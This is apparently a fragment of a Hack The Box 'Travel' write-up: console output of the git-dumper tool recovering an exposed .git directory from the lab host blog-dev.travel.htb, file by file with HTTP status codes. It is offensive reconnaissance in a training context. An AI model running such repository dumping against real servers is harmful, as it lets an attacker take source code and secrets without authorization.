 marty@mcfly:/opt/git-dumper$ python3 git-dumper.py http://blog-dev.travel.htb/ ~/htb/Box/Linux/Travel/git
[-] Testing http://blog-dev.travel.htb/.git/HEAD [200]
[-] Testing http://blog-dev.travel.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://blog-dev.travel.htb/.git/description [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://blog-dev.travel.htb/.gitignore [404]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/post-receive.sample [404]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://blog-dev.travel.htb/.git/info/exclude [200]
[-] Fetching http://blog-dev.travel.htb/.git/objects/info/packs [404]
[-] Fetching http://blog-dev.travel.htb/.git/index [200]
[-] Fetching http://blog-dev.travel.htb/.git/hooks/update.sample [200]
[-] Finding refs/
[-] Fetching http://blog-dev.travel.htb/.git/FETCH_HEAD [404]
[-] Fetching http://blog-dev.travel.htb/.git/info/refs [404]
[-] Fetching http://blog-dev.travel.htb/.git/ORIG_HEAD [404]
[-] Fetching http://blog-dev.travel.htb/.git/HEAD [200]
[-] Fetching http://blog-dev.travel.htb/.git/logs/HEAD [200]
[-] Fetching http://blog-dev.travel.htb/.git/logs/refs/remotes/origin/master [404]
[-] Fetching http://blog-dev.travel.htb/.git/config [200]
[-] Fetching http://blog-dev.travel.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://blog-dev.travel.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://blog-dev.travel.htb/.git/logs/refs/stash [404]
[-] Fetching http://blog-dev.travel.htb/.git/refs/remotes/origin/HEAD [404]
[-] Fetching http://blog-dev.travel.htb/.git/packed-refs [404]
[-] Fetching http://blog-dev.travel.htb/.git/refs/heads/master [200]
[-] Fetching http://blog-dev.travel.htb/.git/refs/remotes/origin/master [404]
[-] Fetching http://blog-dev.travel.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] Fetching http://blog-dev.travel.htb/.git/refs/wip/index/refs/heads/master [404]
[-] Fetching http://blog-dev.travel.htb/.git/refs/stash [404]
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://blog-dev.travel.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] Fetching http://blog-dev.travel.htb/.git/objects/2b/1869f5a2d50f0ede787af91b3ff376efb7b039 [200]
[-] Fetching http://blog-dev.travel.htb/.git/objects/30/b6f36ec80e8bc96451e47c49597fdd64cee2da [200]
[-] Fetching http://blog-dev.travel.htb/.git/objects/03/13850ae948d71767aff2cc8cc0f87a0feeef63 [200]
[-] Fetching http://blog-dev.travel.htb/.git/objects/ed/116c7c7c51645f1e8a403bcec44873f74208e9 [200]
[-] Fetching http://blog-dev.travel.htb/.git/objects/b0/2b083f68102c4d62c49ed3c99ccbb31632ae9f [200]
[-] Running git checkout .